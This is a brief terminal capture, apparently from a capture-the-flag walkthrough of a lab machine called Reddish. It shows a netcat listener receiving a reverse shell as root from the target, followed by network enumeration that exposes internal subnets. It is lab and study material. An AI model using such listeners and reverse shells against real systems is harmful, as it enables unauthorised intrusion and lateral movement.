 ~/Reddish nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 49628
bash: cannot set terminal process group (389): Inappropriate ioctl for device
bash: no job control in this shell
root@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b# ip -4 addr
ip -4 addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
15: eth0@if16: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    inet 172.19.0.3/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever
17: eth1@if18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    inet 172.20.0.3/16 brd 172.20.255.255 scope global eth1
       valid_lft forever preferred_lft forever
root@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b#